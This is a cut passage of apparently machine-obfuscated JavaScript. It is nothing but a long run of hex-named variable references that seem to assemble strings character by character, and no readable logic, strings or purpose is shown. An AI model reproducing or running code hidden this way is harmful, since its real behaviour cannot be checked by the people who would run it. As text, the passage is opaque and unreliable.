1f3,_0x48a149,_0x47fe01,_0x3a5582,_0x23c48a,_0xc4b86d,_0x3a5582,_0x23c48a,_0xd35bdc,_0x3a5582,_0x5097c6,_0x35c5cc,_0xfc9a3b,_0x28ebed,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x41dca8,_0x1b70fb,_0x20f5ad,_0x20f5ad,_0x4ba16c,_0xd35bdc,_0xc4b86d,_0x1022c8,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0x41dca8,_0x528c2c,_0x35c5cc,_0xfc9a3b,_0x23a13b,_0x53b465,_0x20f5ad,_0x20f5ad,_0x23c486,_0x30119a,_0x12ec30,_0x58a693,_0x48a149,_0x12ec30,_0x23a13b,_0x53b465,_0x20f5ad,_0x20f5ad,_0x23c486,_0x3a7f92,_0x54b2c1,_0x3a7f92,_0x15f9e5,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0x5097c6,_0x3a7f92,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x35c5cc,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x24120d,_0x58a693,_0x28ebed,_0x28ebed,_0x35c5cc,_0xfc9a3b,_0x476018,_0x4dd69a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0xc83026,_0x3a7f92,_0x5097c6,_0x3a7f92,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x35c5cc,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x24120d,_0x58a693,_0x28ebed,_0x28ebed,_0x35c5cc,_0xfc9a3b,_0x476018,_0x3451ea,_0x23c48a,_0x5139c5,_0x3a5582,_0xc83026,_0xc83026,_0xc83026,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x343694,_0xccf881,_0x58a693,_0xfc9a3b,_0x28ebed,_0x4a6b8f,_0x5b3700,_0x1ce1f3,_0x35c5cc,_0x12ec30,_0x23c48a,_0x5097c6,_0x519318,_0x23c48a,_0x48a149,_0x23c48a,_0x12ec30,_0x3a5582,_0x5b6898,_0x56eb64,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x2567c7,_0x41e7b2,_0x58a693,_0x12ec30,_0x2b88e1,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0xfc9a3b,_0x28ebed,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0x47fe01,_0xfc9a3b,_0x519318,_0x23c48a,_0x3a5582,_0xc4b86d,_0x41e7b2,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x41dca8,_0xfc9a3b,_0x1ce1f3,_0xfc9a3b,_0x23c48a,_0xc4b86d,_0x41e7b2,_0x1ce1f3,_0xd35bdc,_0x5097c6,_0x519318,_0x5b3700,_0x58a693,_0x28ebed,_0x1ce1f3,_0x1022c8,_0x41dca8,_0xfc9a3b,_0x1ce1f3,_0xfc9a3b,_0x23c48a,_0xc4b86d,_0x4ba16c,_0x58a693,_0x28ebed,_0x28ebed,_0x35c5cc,_0xfc9a3b,_0x476018,_0x41dca8,_0x47fe01,_0xfc9a3b,_0x519318,_0x23c48a,_0x3a5582,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x343694,_0xccf881,_0x58a693,_0xfc9a3b,_0x28ebed,_0x4a6b8f,_0x5b3700,_0x1ce1f3,_0x35c5cc,_0x12ec30,_0x23c48a,_0x5097c6,_0x35c5cc,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x59707e,_0xccf881,_0x58a693,_0x4ba16c,_0x4ba16c,_0x23c48a,_0xccf881,_0x2567c7,_0x4ba16c,_0x1ce1f3,_0x35c5cc,_0xfc9a3b,_0x3a5582,_0x23c48a,_0xccf881,_0x5097c6,_0x23c48a,_0x2e3cd4,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x519318,_0x41dca8,_0xfc9a3b,_0x1ce1f3,_0xfc9a3b,_0x23c48a,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x343694,_0xccf881,_0x58a693,_0xfc9a3b,_0x28ebed,_0x4a6b8f,_0x5b3700,_0x1ce1f3,_0x35c5cc,_0x12ec30,_0x23c48a,_0x30119a,_0x5b6898,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x343694,_0xccf881,_0x58a693,_0xfc9a3b,_0x28ebed,_0x4a6b8f,_0x5b3700,_0x1ce1f3,_0x35c5cc,_0x12ec30,_0x23c48a,_0x5097c6,_0x35c5cc,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x59707e,_0xccf881,_0x58a693,_0x4ba16c,_0x4ba16c,_0x23c48a,_0xccf881,_0x2567c7,_0x5097c6,_0x528c2c,_0x519318,_0x5097c6,_0x5139c5,_0x48a149,_0x23c48a,_0xd35bdc,_0x5097c6,_0x58a693,_0x48a149,_0x35c5cc,_0x476018,_0xfc9a3b,_0x41dca8,_0x12ec30,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x23c48a,_0xccf881,_0xc4b86d,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x58a693,_0x48a149,_0x35c5cc,_0x476018,_0xfc9a3b,_0x5097c6,_0x35c5cc,_0x3a5582,_0x23c48a,_0x528c2c,_0x519318,_0x41dca8,_0x12ec30,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x23c48a,_0xccf881,_0xc4b86d,_0x58a693,_0x48a149,_0x35c5cc,_0x476018,_0xfc9a3b,_0x5097c6,_0x35c5cc,_0x3a5582,_0x23c48a,_0x528c2c,_0x519318,_0x41dca8,_0x12ec30,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x23c48a,_0xccf881,_0xc4b86d,_0x28ebed,_0x35c5cc,_0x519318,_0x4ba16c,_0x48a149,_0x58a693,_0x9d86b5,_0x41dca8,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x5139c5,_0x48a149,_0x23c48a,_0xd35bdc,_0xc4b86d,_0x28ebed,_0x35c5cc,_0x519318,_0x4ba16c,_0x48a149,_0x58a693,_0x9d86b5,_0x41dca8,_0x5097c6,_0x528c2c,_0x519318,_0x5097c6,_0x5139c5,_0x48a149,_0x23c48a,_0xd35bdc,_0x41e7b2,_0x1ce1f3,_0xd35bdc,_0xc4b86d,_0x28ebed,_0x35c5cc,_0x519318,_0x4ba16c,_0x48a149,_0x58a693,_0x9d86b5,_0x41dca8,_0x5139c5,_0x48a149,_0x23c48a,_0xd35bdc,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x343694,_0xccf881,_0x58a693,_0xfc9a3b,_0x28ebed,_0x4a6b8f,_0x5b3700,_0x1ce1f3,_0x35c5cc,_0x12ec30,_0x23c48a,_0x2567c7,_0x5097c6,_0x528c2c,_0x519318,_0x5097c6,_0x5139c5,_0x48a149,_0x23c48a,_0xd35bdc,_0x5097c6,_0x4ba16c,_0x58a693,_0x12ec30,_0x2b88e1,_0x41dca8,_0x12ec30,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x23c48a,_0xccf881,_0xc4b86d,_0x5b3700,_0x23c48a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x41dca8,_0x53b465,_0x20f5ad,_0x20f5ad,_0x23c486,_0xc4b86d,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x59ab96,_0x47fe01,_0x519318,_0x3a5582,_0x35c5cc,_0x5139c5,_0x9d86b5,_0x5097c6,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x41dca8,_0x12ec30,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x23c48a,_0xccf881,_0xc4b86d,_0x59ab96,_0x47fe01,_0x519318,_0x3a5582,_0x35c5cc,_0x5139c5,_0x9d86b5,_0x5097c6,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x41dca8,_0x12ec30,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x23c48a,_0xccf881,_0xc4b86d,_0x1ce1f3,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0x3a5582,_0x9d86b5,_0x41dca8,_0x20f5ad,_0xc4b86d,_0x4ba16c,_0x1ce1f3,_0x519318,_0x35c5cc,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0x58a693,_0x41e7b2,_0x519318,_0x1ce1f3,_0x48a149,_0x47fe01,_0x3a5582,_0x23c48a,_0xc4b86d,_0xccf881,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x41dca8,_0x20f5ad,_0xc4b86d,_0x3a5582,_0x1ce1f3,_0x4ba16c,_0x41dca8,_0x20f5ad,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x343694,_0xccf881,_0x58a693,_0xfc9a3b,_0x28ebed,_0x4a6b8f,_0x5b3700,_0x1ce1f3,_0x35c5cc,_0x12ec30,_0x23c48a,_0x5b6898,_0x56eb64,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x2567c7,_0x41e7b2,_0x58a693,_0x12ec30,_0x2b88e1,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0xfc9a3b,_0x28ebed,_0x41dca8,_0xfc9a3b,_0x1ce1f3,_0xfc9a3b,_0x23c48a,_0xc4b86d,_0x41e7b2,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x41dca8,_0xfc9a3b,_0x1ce1f3,_0xfc9a3b,_0x23c48a,_0xc4b86d,_0x41e7b2,_0x1ce1f3,_0xd35bdc,_0x5097c6,_0x519318,_0x5b3700,_0x58a693,_0x28ebed,_0x1ce1f3,_0x1022c8,_0x41dca8,_0xfc9a3b,_0x1ce1f3,_0xfc9a3b,_0x23c48a,_0xc4b86d,_0x1ce1f3,_0x47fe01,_0x3a5582,_0x48a149,_0x35c5cc,_0xfc9a3b,_0x23c48a,_0x41dca8,_0xfc9a3b,_0x1ce1f3,_0xfc9a3b,_0x23c48a,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x343694,_0xccf881,_0x58a693,_0xfc9a3b,_0x28ebed,_0x4a6b8f,_0x5b3700,_0x1ce1f3,_0x35c5cc,_0x12ec30,_0x23c48a,_0x5097c6,_0x5097c6,_0x28ebed,_0x35c5cc,_0x519318,_0x58a693,_0x41e7b2,_0x48a149,_0x23c48a,_0x28ebed,_0x2567c7,_0x4ba16c,_0x1ce1f3,_0x35c5cc,_0xfc9a3b,_0x3a5582,_0x23c48a,_0xccf881,_0x5097c6,_0x23c48a,_0x2e3cd4,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x519318,_0x41dca8,_0xfc9a3b,_0x1ce1f3,_0xfc9a3b,_0x23c48a,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x343694,_0xccf881,_0x58a693,_0xfc9a3b,_0x28ebed,_0x4a6b8f,_0x5b3700,_0x1ce1f3,_0x35c5cc,_0x12ec30,_0x23c48a,_0x5097c6,_0x5097c6,_0x28ebed,_0x35c5cc,_0x519318,_0x58a693,_0x41e7b2,_0x48a149,_0x23c48a,_0x28ebed,_0x3a7f92,_0x5b6898,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x343694,_0xccf881,_0x58a693,_0xfc9a3b,_0x28ebed,_0x4a6b8f,_0x5b3700,_0x1ce1f3,_0x35c5cc,_0x12ec30,_0x23c48a,_0x5097c6,_0x519318,_0x23c48a,_0x48a149,_0x23c48a,_0x12ec30,_0x3a5582,_0x2567c7,_0x2e3cd4,_0x35c5cc,_0x519318,_0x35c5cc,_0x41e7b2,_0x35c5cc,_0x48a149,_0x35c5cc,_0x3a5582,_0x9d86b5,_0x41dca8,_0x5b3700,_0x35c5cc,_0x28ebed,_0x28ebed,_0x23c48a,_0xfc9a3b,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x357733,_0x47fe01,_0x528c2c,_0x41e7b2,_0x23c48a,_0xccf881,_0x56eb64,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x2567c7,_0x4ba16c,_0x1ce1f3,_0x519318,_0x35c5cc,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0xccf881,_0x23c48a,_0x48a149,_0x58a693,_0x3a5582,_0x35c5cc,_0x2e3cd4,_0x23c48a,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x4a6b8f,_0x2e3cd4,_0x12ec30,_0x56eb64,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x2567c7,_0x4ba16c,_0x1ce1f3,_0x519318,_0x35c5cc,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0xccf881,_0x23c48a,_0x48a149,_0x58a693,_0x3a5582,_0x35c5cc,_0x2e3cd4,_0x23c48a,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x3451ea,_0x4a35df,_0x4dd69a,_0x3a7f92,_0x5b6898,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x4a6b8f,_0x2e3cd4,_0x12ec30,_0x56eb64,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x3a7f92,_0x5b6898,_0x4ba16c,_0x5097c6,_0x56eb64,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x5097c6,_0x35c5cc,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x2567c7,_0x28ebed,_0x35c5cc,_0xccf881,_0x23c48a,_0x12ec30,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0x48a149,_0x3a5582,_0xccf881,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x4a6b8f,_0x2e3cd4,_0x12ec30,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x519318,_0x2567c7,_0x41e7b2,_0x58a693,_0x12ec30,_0x2b88e1,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0xfc9a3b,_0x28ebed,_0x41dca8,_0xfc9a3b,_0x1ce1f3,_0xfc9a3b,_0x23c48a,_0x4c6123,_0x35c5cc,_0x528c2c,_0x4ba16c,_0x1ce1f3,_0xccf881,_0x3a5582,_0x58a693,_0xfc9a3b,_0x3a5582,_0xc4b86d,_0x41e7b2,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x4ba16c,_0x58a693,_0xccf881,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x4c6123,_0x35c5cc,_0x528c2c,_0x4ba16c,_0x1ce1f3,_0xccf881,_0x3a5582,_0x58a693,_0xfc9a3b,_0x3a5582,_0xc4b86d,_0x41e7b2,_0x1ce1f3,_0xd35bdc,_0x5097c6,_0x519318,_0x5b3700,_0x58a693,_0x28ebed,_0x1ce1f3,_0x1022c8,_0x41dca8,_0xfc9a3b,_0x1ce1f3,_0xfc9a3b,_0x23c48a,_0x4c6123,_0x35c5cc,_0x528c2c,_0x4ba16c,_0x1ce1f3,_0xccf881,_0x3a5582,_0x58a693,_0xfc9a3b,_0x3a5582,_0xc4b86d,_0x1ce1f3,_0x47fe01,_0x3a5582,_0x48a149,_0x35c5cc,_0xfc9a3b,_0x23c48a,_0x41dca8,_0xfc9a3b,_0x1ce1f3,_0xfc9a3b,_0x23c48a,_0x4c6123,_0x35c5cc,_0x528c2c,_0x4ba16c,_0x1ce1f3,_0xccf881,_0x3a5582,_0x58a693,_0xfc9a3b,_0x3a5582,_0xc4b86d,_0x4ba16c,_0x1ce1f3,_0x35c5cc,_0xfc9a3b,_0x3a5582,_0x23c48a,_0xccf881,_0x5097c6,_0x23c48a,_0x2e3cd4,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x519318,_0x41dca8,_0xfc9a3b,_0x1ce1f3,_0xfc9a3b,_0x23c48a,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x4a6b8f,_0x2e3cd4,_0x12ec30,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x519318,_0x30119a,_0x5b6898,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x4a6b8f,_0x2e3cd4,_0x12ec30,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x519318,_0x5097c6,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0x4ba16c,_0x2567c7,_0x5097c6,_0x528c2c,_0x519318,_0x5097c6,_0x5139c5,_0x48a149,_0x23c48a,_0xd35bdc,_0x5097c6,_0x58a693,_0x48a149,_0x35c5cc,_0x476018,_0xfc9a3b,_0x41dca8,_0x12ec30,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x23c48a,_0xccf881,_0xc4b86d,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x58a693,_0x48a149,_0x35c5cc,_0x476018,_0xfc9a3b,_0x5097c6,_0x35c5cc,_0x3a5582,_0x23c48a,_0x528c2c,_0x519318,_0x41dca8,_0x12ec30,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x23c48a,_0xccf881,_0xc4b86d,_0x58a693,_0x48a149,_0x35c5cc,_0x476018,_0xfc9a3b,_0x5097c6,_0x35c5cc,_0x3a5582,_0x23c48a,_0x528c2c,_0x519318,_0x41dca8,_0x12ec30,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x23c48a,_0xccf881,_0xc4b86d,_0x41e7b2,_0x1ce1f3,_0x3a5582,_0x3a5582,_0x1ce1f3,_0x528c2c,_0x41dca8,_0x20f5ad,_0xc4b86d,_0x28ebed,_0x35c5cc,_0x519318,_0x4ba16c,_0x48a149,_0x58a693,_0x9d86b5,_0x41dca8,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x5139c5,_0x48a149,_0x23c48a,_0xd35bdc,_0xc4b86d,_0x28ebed,_0x35c5cc,_0x519318,_0x4ba16c,_0x48a149,_0x58a693,_0x9d86b5,_0x41dca8,_0x5097c6,_0x528c2c,_0x519318,_0x5097c6,_0x5139c5,_0x48a149,_0x23c48a,_0xd35bdc,_0x41e7b2,_0x1ce1f3,_0xd35bdc,_0xc4b86d,_0x28ebed,_0x35c5cc,_0x519318,_0x4ba16c,_0x48a149,_0x58a693,_0x9d86b5,_0x41dca8,_0x5139c5,_0x48a149,_0x23c48a,_0xd35bdc,_0xc4b86d,_0x4ba16c,_0x1ce1f3,_0x519318,_0x35c5cc,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0x58a693,_0x41e7b2,_0x519318,_0x1ce1f3,_0x48a149,_0x47fe01,_0x3a5582,_0x23c48a,_0xc4b86d,_0xccf881,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x41dca8,_0x20f5ad,_0xc4b86d,_0x3a5582,_0x1ce1f3,_0x4ba16c,_0x41dca8,_0x20f5ad,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x4a6b8f,_0x2e3cd4,_0x12ec30,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x519318,_0x5097c6,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0x4ba16c,_0x2567c7,_0x1022c8,_0x35c5cc,_0x48a149,_0x48a149,_0x5097c6,_0x12ec30,_0x5b3700,_0x58a693,_0xfc9a3b,_0x476018,_0x23c48a,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x4a6b8f,_0x2e3cd4,_0x12ec30,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x519318,_0x5097c6,_0x519318,_0x2e3cd4,_0x476018,_0x2567c7,_0x28ebed,_0x35c5cc,_0x519318,_0x4ba16c,_0x48a149,_0x58a693,_0x9d86b5,_0x41dca8,_0x41e7b2,_0x48a149,_0x1ce1f3,_0x12ec30,_0x2b88e1,_0xc4b86d,_0x5b3700,_0x23c48a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x41dca8,_0x53b465,_0x5b6898,_0xe769a2,_0x244b7a,_0x23c48a,_0x528c2c,_0xc4b86d,_0x1022c8,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0x41dca8,_0x53b465,_0x5b6898,_0xe769a2,_0x244b7a,_0x23c48a,_0x528c2c,_0x2bba31,_0x172ea1,_0x528c2c,_0x23c48a,_0x28ebed,_0x35c5cc,_0x58a693,_0x3a7f92,_0x1ce1f3,_0xfc9a3b,_0x48a149,_0x9d86b5,_0x3a7f92,_0x519318,_0x12ec30,_0xccf881,_0x23c48a,_0x23c48a,_0xfc9a3b,_0x3a7f92,_0x58a693,_0xfc9a3b,_0x28ebed,_0x3a7f92,_0x23a13b,_0x528c2c,_0x35c5cc,_0xfc9a3b,_0x5097c6,_0x1022c8,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0x41dca8,_0x244b7a,_0x2e5684,_0x21f63b,_0x4ba16c,_0xd35bdc,_0xc83026,_0x2567c7,_0x2bba31,_0x172ea1,_0x528c2c,_0x23c48a,_0x28ebed,_0x35c5cc,_0x58a693,_0x3a7f92,_0x1ce1f3,_0xfc9a3b,_0x48a149,_0x9d86b5,_0x3a7f92,_0x519318,_0x12ec30,_0xccf881,_0x23c48a,_0x23c48a,_0xfc9a3b,_0x3a7f92,_0x58a693,_0xfc9a3b,_0x28ebed,_0x3a7f92,_0x23a13b,_0x528c2c,_0x35c5cc,_0xfc9a3b,_0x5097c6,_0x1022c8,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0x41dca8,_0x2e5684,_0x21f63b,_0x15f9e5,_0x4ba16c,_0xd35bdc,_0xc83026,_0x2567c7,_0x2bba31,_0x172ea1,_0x528c2c,_0x23c48a,_0x28ebed,_0x35c5cc,_0x58a693,_0x3a7f92,_0x1ce1f3,_0xfc9a3b,_0x48a149,_0x9d86b5,_0x3a7f92,_0x519318,_0x12ec30,_0xccf881,_0x23c48a,_0x23c48a,_0xfc9a3b,_0x3a7f92,_0x58a693,_0xfc9a3b,_0x28ebed,_0x3a7f92,_0x23a13b,_0x528c2c,_0x35c5cc,_0xfc9a3b,_0x5097c6,_0x1022c8,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0x41dca8,_0xe769a2,_0xe769a2,_0x1b70fb,_0x4ba16c,_0xd35bdc,_0xc83026,_0x2567c7,_0x2bba31,_0x172ea1,_0x528c2c,_0x23c48a,_0x28ebed,_0x35c5cc,_0x58a693,_0x3a7f92,_0x1ce1f3,_0xfc9a3b,_0x48a149,_0x9d86b5,_0x3a7f92,_0x519318,_0x12ec30,_0xccf881,_0x23c48a,_0x23c48a,_0xfc9a3b,_0x3a7f92,_0x58a693,_0xfc9a3b,_0x28ebed,_0x3a7f92,_0x23a13b,_0x528c2c,_0x35c5cc,_0xfc9a3b,_0x5097c6,_0x1022c8,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0x41dca8,_0xe769a2,_0xe769a2,_0x1b70fb,_0x4ba16c,_0xd35bdc,_0xc83026,_0x2567c7,_0x2bba31,_0x172ea1,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x2b88e1,_0x23c48a,_0x9d86b5,_0x5139c5,_0xccf881,_0x58a693,_0x528c2c,_0x23c48a,_0x519318,_0x3a7f92,_0x23c48a,_0x48a149,_0x23c48a,_0x528c2c,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x519318,_0x5097c6,_0x519318,_0x5b3700,_0x35c5cc,_0x528c2c,_0x528c2c,_0x23c48a,_0xccf881,_0x2567c7,_0x20f5ad,_0x23c486,_0x2567c7,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0xc52b8e,_0x23a13b,_0x5097c6,_0x53b465,_0x20f5ad,_0x20f5ad,_0x23c486,_0xc83026,_0xc4b86d,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0xc52b8e,_0x23a13b,_0x5097c6,_0x53b465,_0x20f5ad,_0x20f5ad,_0x23c486,_0xc83026,_0x2bba31,_0x3a5582,_0x1ce1f3,_0x2567c7,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0xc52b8e,_0x23a13b,_0x1b70fb,_0x20f5ad,_0x20f5ad,_0x23c486,_0xc83026,_0xc4b86d,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0xc52b8e,_0x23a13b,_0x1b70fb,_0x20f5ad,_0x20f5ad,_0x23c486,_0xc83026,_0x2bba31,_0x2bba31,_0x172ea1,_0x2b88e1,_0x23c48a,_0x9d86b5,_0x5139c5,_0xccf881,_0x58a693,_0x528c2c,_0x23c48a,_0x519318,_0x3a7f92,_0x23c48a,_0x48a149,_0x23c48a,_0x528c2c,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x519318,_0x5097c6,_0x519318,_0x5b3700,_0x35c5cc,_0x528c2c,_0x528c2c,_0x23c48a,_0xccf881,_0x2567c7,_0x20f5ad,_0x23c486,_0x2567c7,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0xc52b8e,_0x23a13b,_0x5097c6,_0x53b465,_0x20f5ad,_0x20f5ad,_0x23c486,_0xc83026,_0xc4b86d,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0xc52b8e,_0x23a13b,_0x5097c6,_0x53b465,_0x20f5ad,_0x20f5ad,_0x23c486,_0xc83026,_0x2bba31,_0x3a5582,_0x1ce1f3,_0x2567c7,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0xc52b8e,_0x23a13b